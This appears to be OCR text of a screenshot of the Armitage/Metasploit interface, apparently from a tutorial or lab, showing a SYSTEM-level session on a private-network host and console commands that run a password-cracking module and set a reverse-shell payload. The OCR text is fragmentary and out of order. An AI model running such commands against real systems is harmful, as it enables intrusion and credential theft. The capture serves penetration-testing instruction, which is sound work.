 Applications Places System
Tue Jul 19, 1:40 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.95.166
NT AUTHORITY\SYSTEM @ ACME-59B220905E
Console X Credentials X Crack Passwords X
use auxiliary/analyze/jtr_crack_fast
meterpreter > set LPORT 11273
LPORT => 11273
msf auxiliary(jtr_crack_fast) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf auxiliary(jtr_crack_fast) > set ExitOnSession false
msf auxiliary(jtr_crack_fast) > run
ExitOnSession => false
[*] Seeded the password database with 4 words...
msf auxiliary(jtr_crack_fast) >
[root@bt: ~] Armitage